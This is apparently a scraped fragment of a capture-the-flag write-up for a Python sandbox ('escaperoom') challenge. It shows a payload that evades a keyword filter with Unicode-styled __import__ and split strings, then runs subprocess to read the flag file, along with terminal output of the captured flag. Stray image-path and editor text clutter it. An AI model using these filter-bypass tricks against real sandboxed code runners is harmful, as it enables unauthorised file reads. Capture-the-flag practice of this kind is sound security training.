 tmp = subprocess.__getattribute__('Po'+'pen')(['cat', 'home\x2fctf_user\x2fflag'], stdout=subprocess.PIPE).communicate()[0]
print(tmp, file=SSmodule.stderr)
No hack plz!
┌──(shanks💀red)-[/media/…/CTFLab/acs2023/misc/escaperoom]
└─$ nc 192.168.0.45 50137
Please Input your Source code >
subprocess = __𝒾𝓂𝓅ℴ𝓇𝓉__('subprocess')
SSmodule =  __𝒾𝓂𝓅ℴ𝓇𝓉__('sy'+'s')
tmp = subprocess.__getattribute__('Po'+'pen')(['cat', 'home\x2fctf_user\x2ffl'+'ag'], stdout=subprocess.PIPE).communicate()[0]
print(tmp, file=SSmodule.stderr)
EOF
b'ACS{r00m_nam3_i4_sandbox__and__y0u_escap3_r00m_successfully!!!}\n'
Exception ignored in: <_io.TextIOWrapper name='<stdout>' mode='w' encoding='utf-8'>
OSError: [Errno 9] Bad file descriptor
┌──(shanks💀red)-[/media/…/CTFLab/acs2023/misc/escaperoom]
└─$
144
0 Ln 132, Col 1 (235 selected) Spaces: 2 UTF-8 LF Python 3.11.6 64-bit